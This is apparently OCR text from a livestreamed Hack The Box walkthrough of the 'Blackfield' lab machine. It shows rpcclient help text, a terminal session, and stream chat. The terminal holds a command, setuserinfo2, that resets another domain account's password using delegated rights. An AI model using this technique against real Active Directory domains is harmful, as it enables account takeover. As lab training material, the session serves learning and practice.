 Blackfield : tmux: client — Konsole
File Edit View Bookmarks Plugins Settings Help
Connection options:
-O, --socket-options=SOCKETOPTIONS socket options to use
-n, --netbiosname=NETBIOSNAME Primary netbios name
-W, --workgroup=WORKGROUP Set the workgroup name
-i, --scope=SCOPE Use this Netbios scope
Authentication options:
-U, --user=USERNAME Set the network username
-N, --no-pass Don't ask for a password
-k, --kerberos Use kerberos (active directory) authentication
-A, --authentication-file=FILE Get the credentials from a file
-S, --signing=on|off|required Set the client signing state
-P, --machine-pass Use stored machine account password
-e, --encrypt Encrypt SMB transport
-C, --use-ccache Use the winbind ccache for authentication
--pw-nt-hash The supplied password is the NT hash
[28-Apr-22 13:37:05 MDT]
(alh4zr3d㉿akali)-[~/HacktheBox/Blackfield]
$ rpcclient 10.10.10.192 -U support -W BLACKFIELD.LOCAL
Enter BLACKFIELD.LOCAL\support's password:
rpcclient $>
rpcclient: missing argument
rpcclient $>
rpcclient: missing argument
rpcclient $> setuserinfo2 Audit2020 23 Cthulhufhtagn23
rpcclient $>
rpcclient: missing argument
rpcclient $>
rpcclient: missing argument
rpcclient $>
rpcclient: missing argument
rpcclient $>
rpcclient: missing argument
rpcclient $> quit()
command not found: quit()
rpcclient $>
Blackfield ↑ 2h 4m 1 zsh 2 sudo 3 BloodHound 4 rpcclient 14:29 28 Apr alh4zr3d akali
Blackfield : tmux: client - : sudo openvpn
DEFCON
HtB: Blackfield
could you use wmiexec instead
of evil-winrm?
XLIKETHIZZZ
have you played horizon zero
dawn?
MATTACUSMAXIMUS
KEKW
JUSTAGUY1234567
llo
0XTEDDINGTON
that was epic!!!
JUSTAGUY1234567
lol
FOOBANIZER
@xLikeThizzz i have
JUSTAGUY1234567
really nice exploitation
2:29 PM
4/28/22